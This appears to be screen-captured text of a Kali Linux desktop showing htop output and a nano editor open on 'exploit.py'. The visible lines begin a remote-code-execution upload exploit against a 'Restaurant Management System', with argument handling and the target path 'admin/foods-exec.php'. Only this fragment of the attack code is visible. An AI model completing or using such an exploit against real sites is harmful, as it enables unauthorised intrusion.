 CPU[|| 3.3%] Tasks: 139, 469 thr, 6
Mem[|||||1.88G/6.42G] Load average: 0.44 0.7
Swp[ 0K/976M] Uptime: 00:46:11
Main I/O
PID USER PRI NI VIRT RES SHR S C
5269 samsepi0l 20 0 9040 4840 3556 R
F1Help F2Setup F3SearchF4FilterF5Tree F6SortBy
GNU nano 6.0 exploit.py
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://lo>
exit()
print ("[+] Restaurant Management System Exploit, Uplo>
target = url+"admin/foods-exec.php"
^G Ayuda ^O Guardar ^W Buscar ^K Cortar
^X Salir ^R Leer fich.^\ Reemplazar^U Pegar
samsepi0l@kali /h/s/I/Captura de pa
~ ~.~ 469 K
~ ~.~ 468 K
~ ~~ 1.56 M
~ ~~ 1.56 M
47.5M sum, 56G free 61/65 95%
EN 00:12